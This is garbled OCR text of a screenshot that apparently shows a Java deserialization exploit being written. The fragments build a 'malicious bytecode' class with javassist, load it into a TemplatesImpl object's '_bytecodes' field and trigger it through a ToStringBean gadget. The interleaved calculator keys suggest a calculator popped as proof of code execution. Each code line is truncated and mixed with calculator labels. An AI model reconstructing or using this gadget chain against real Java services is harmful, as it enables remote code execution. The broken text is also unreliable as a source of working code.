 24
//javassist生成恶意字节码
ucture
计算器
ClassPool.getDefault();
标准
pool.makeClass( classname: "evilevi
s(pool.get("com.sun.org.apache.xala
nstructor = CtNewConstructor.make(
or(constructor);
tClass.toBytecode();
0
= Files.readAllBytes(Paths.get("E
{bytes};
MC MR M+ M− MS M
s, name: "_bytecodes", codes);
s, name: "_tfactory", new Transfor
% CE C
tringBean = new ToStringBean(Templa
ring();
¹/x x² ²√x ÷
7 8 9 ×
java.exe" ...
4 5 6 −
1 2 3 +
+/− 0 . =